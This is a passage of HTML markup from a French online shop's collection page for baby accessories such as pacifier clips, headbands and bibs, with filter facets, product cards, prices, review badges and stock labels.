><label for="checkbox-facets-sidebar-3-template--21536808108375__main--filter.v.option.taille-12-mois-48-51cm">12 mois (48-51cm)</label></div>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Couleur</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="h-stack wrap gap-2">
                  <input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-sidebar-1-template--21536808108375__main--filter.p.m.my_fields.couleur-beige"  value="BEIGE"  ><label class="color-swatch rounded-full " for="option-value-facets-sidebar-1-template--21536808108375__main--filter.p.m.my_fields.couleur-beige" data-tooltip="BEIGE" data-option-value style="--swatch-background: linear-gradient(to right, beige, beige)">
        <span class="sr-only">BEIGE</span>
      </label><input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-sidebar-2-template--21536808108375__main--filter.p.m.my_fields.couleur-blanc"  value="BLANC"  ><label class="color-swatch rounded-full border" for="option-value-facets-sidebar-2-template--21536808108375__main--filter.p.m.my_fields.couleur-blanc" data-tooltip="BLANC" data-option-value style="--swatch-background: linear-gradient(to right, #fff, #fff)">
        <span class="sr-only">BLANC</span>
      </label><input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-sidebar-3-template--21536808108375__main--filter.p.m.my_fields.couleur-gris"  value="GRIS"  ><label class="color-swatch rounded-full " for="option-value-facets-sidebar-3-template--21536808108375__main--filter.p.m.my_fields.couleur-gris" data-tooltip="GRIS" data-option-value style="--swatch-background: linear-gradient(to right, #b7b0a9, #b7b0a9)">
        <span class="sr-only">GRIS</span>
      </label><input class="sr-only" type="checkbox" name="filter.p.m.my_fields.couleur" id="option-value-facets-sidebar-4-template--21536808108375__main--filter.p.m.my_fields.couleur-marron"  value="MARRON"  ><label class="color-swatch rounded-full " for="option-value-facets-sidebar-4-template--21536808108375__main--filter.p.m.my_fields.couleur-marron" data-tooltip="MARRON" data-option-value style="--swatch-background: linear-gradient(to right, #7f6243, #7f6243)">
        <span class="sr-only">MARRON</span>
      </label>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Categorie produit</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="v-stack gap-2.5">
                  <div class="checkbox-control" ><input id="checkbox-facets-sidebar-1-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-attache-tetine" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.categorie_produit" 
  value="ATTACHE TETINE"
  
  
  
><label for="checkbox-facets-sidebar-1-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-attache-tetine">ATTACHE TETINE</label></div><div class="checkbox-control" ><input id="checkbox-facets-sidebar-2-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bandeau" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.categorie_produit" 
  value="BANDEAU"
  
  
  
><label for="checkbox-facets-sidebar-2-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bandeau">BANDEAU</label></div><div class="checkbox-control" ><input id="checkbox-facets-sidebar-3-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bavoir" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.categorie_produit" 
  value="BAVOIR"
  
  
  
><label for="checkbox-facets-sidebar-3-template--21536808108375__main--filter.p.m.my_fields.categorie_produit-bavoir">BAVOIR</label></div>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Pour</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><div class="v-stack gap-2.5">
                  <div class="checkbox-control" ><input id="checkbox-facets-sidebar-1-template--21536808108375__main--filter.p.m.my_fields.pour-fille" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.pour" 
  value="FILLE"
  
  
  
><label for="checkbox-facets-sidebar-1-template--21536808108375__main--filter.p.m.my_fields.pour-fille">FILLE</label></div><div class="checkbox-control" ><input id="checkbox-facets-sidebar-2-template--21536808108375__main--filter.p.m.my_fields.pour-garcon" class="dot-checkbox" type="checkbox" name="filter.p.m.my_fields.pour" 
  value="GARCON"
  
  
  
><label for="checkbox-facets-sidebar-2-template--21536808108375__main--filter.p.m.my_fields.pour-garcon">GARCON</label></div>
                </div></div>
</details><details class="accordion  group " is="accordion-disclosure" open aria-expanded="true" >
  <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4">Prix</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="group-expanded:rotate icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></span>
  </summary>

  <div class="accordion__content "><price-range class="price-range"><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 97.36842105263158%">
    <input type="range" aria-label="De" class="range" min="0" max="19" step="1" value="0">
    <input type="range" aria-label="A" class="range" min="0" max="19" step="1" value="19">
  </div>

  <div class="input-group">
    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">€</span>
      <input aria-label="De" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="19" step="1" placeholder="0" autocomplete="off">
    </label>

    <span class="text-subdued text-sm">à</span>

    <label class="input-prefix text-sm">
      <span class="prefix text-subdued">€</span>
      <input aria-label="A" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="19" step="1" placeholder="19" autocomplete="off">
    </label>
  </div>
</price-range></div>
</details></div>

  <noscript style="display: block; margin-top: 20px;">
<button type="button" class="button w-full" >Appliquer</button></noscript>
</form></safe-sticky><div class="collection__main"><product-list id="product-list-template--21536808108375__main" class="product-list" collection-mobile-layout="medium" collection-desktop-layout="medium">
<product-card class="product-card"  handle="attache-tetine-clip-ourson-sherpa-beige"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-clip-ourson-sherpa-beige" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=2000" alt="Attache tétine clip ourson sherpa beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige.jpg?v=1710062389&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=1920" alt="Attache tétine clip ourson sherpa beige" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-sherpa-ours-beige-1.jpg?v=1710062390&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-clip-ourson-sherpa-beige" class="product-title h6 "  data-instant>Attache tétine clip ourson sherpa beige</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8921681625431'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,99 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-maille-coton-bio-fleuri-sixty"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-maille-coton-bio-fleuri-sixty" class="product-card__media" data-instant
       
     
     
          style="opacity:0.3;"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=2000" alt="Attache tétine maille coton bio fleuri sixty" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty.jpg?v=1710148064&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=1920" alt="Attache tétine maille coton bio fleuri sixty" srcset="//millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-attache-tetine-maille-fleuri-sixty-2.jpg?v=1710148064&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/attache-tetine-maille-coton-bio-fleuri-sixty" class="product-title h6 "  data-instant>Attache tétine maille coton bio fleuri sixty</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922615677271'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,70 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bandeau-maille-coton-bio-fleuri-sixty"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bandeau-maille-coton-bio-fleuri-sixty" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=2000" alt="Bandeau maille coton bio fleuri sixty" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty.jpg?v=1710145700&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=1920" alt="Bandeau maille coton bio fleuri sixty" srcset="//millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bandeau-maille-fleuri-sixty-1.jpg?v=1710145700&amp;width=1800 1800w" width="1920" height="1918" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922585268567" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button>

            <quick-buy-modal handle="bandeau-maille-coton-bio-fleuri-sixty" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922585268567">
            </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bandeau-maille-coton-bio-fleuri-sixty" class="product-title h6 "  data-instant>Bandeau maille coton bio fleuri sixty</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922585268567'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>13,20 €</sale-price></price-list><div id="variant-inventory">
              
              
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="bavoir-maille-coton-bio-fleuri-sixty"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span></badge-list><a href="/products/bavoir-maille-coton-bio-fleuri-sixty" class="product-card__media" data-instant
       
     
     ><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=2000" alt="Bavoir maille coton bio fleuri sixty" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty.jpg?v=1710146769&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=1920" alt="Bavoir maille coton bio fleuri sixty" srcset="//millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=200 200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=300 300w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=400 400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=500 500w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=600 600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=700 700w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=800 800w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=1000 1000w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=1200 1200w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=1400 1400w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=1600 1600w, //millinoon.com/cdn/shop/files/Millinoon-bavoir-maille-fleuri-sixty-1.jpg?v=1710146769&amp;width=1800 1800w" width="1920" height="1920" loading="lazy" class="product-card__image product-card__image--secondary" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2), (max-width: 999px) calc(100vw / 0 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a>
<button type="button" aria-controls="product-quick-buy-template--21536808108375__main---8922598244695" class="product-card__quick-add-button">
            <span class="sr-only">Choisir les options</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="icon icon-cart" viewBox="0 0 24 24"><path d="M21.5 21.5v-15h-19v15h19ZM8 6V5a4 4 0 1 1 8 0v1" stroke="currentColor" stroke-width="1.5"/></svg></button>   


                    <quick-buy-modal handle="bavoir-maille-coton-bio-fleuri-sixty" class="quick-buy-modal modal" id="product-quick-buy-template--21536808108375__main---8922598244695">
          </quick-buy-modal></div><div class="product-card__info empty:hidden"><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a href="/products/bavoir-maille-coton-bio-fleuri-sixty" class="product-title h6 "  data-instant>Bavoir maille coton bio fleuri sixty</a>


                          
              















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8922598244695'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





              
<price-list  class="price-list "><sale-price class="h6 text-subdued">
        <span class="sr-only">Prix de vente</span>14,90 €</sale-price></price-list><div id="variant-inventory">
              
              
              
                <div class="items-left">2 en stock</div>
              
            </div>
                        

          </div></div></div>
</product-card>

<product-card class="product-card"  handle="attache-tetine-coton-gaufre-vichy"><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical"><span class="badge badge--custom badge--coton-bio">Coton Bio</span><sold-out-badge   class="badge badge--sold-out">En rupture</sold-out-badge></badge-list><a href="/products/attache-tetine-coton-gaufre-vichy" class="product-card__media" data-instant
       
     
     
